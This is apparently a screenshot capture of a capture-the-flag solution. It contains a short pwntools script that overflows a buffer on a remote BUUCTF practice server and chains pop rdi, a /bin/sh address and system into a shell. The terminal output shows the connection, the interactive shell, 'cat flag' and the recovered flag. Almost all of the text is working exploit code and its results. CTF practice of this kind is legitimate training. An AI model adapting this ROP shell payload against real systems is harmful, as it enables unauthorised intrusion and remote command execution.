 161 from pwn import *
162 c = remote("node4.buuoj.cn",27765)
163 context.arch = 'amd64'
164 bin_sh = 0x600a90
165 system_addr = 0x4004c0
166 pop_rdi_ret = 0x4006b3
167 c.recvuntil(b'Input:\n')
168 payload = b'a'*0x88 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
169 c.sendline(payload)
170
171
172 c.interactive()
问题 3 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 27765: Done
[*] Switching to interactive mode
$ cat flag
flag{1f7be053-cb93-4225-a1c8-b78481cc6318}
[*] Got EOF while reading in interactive
$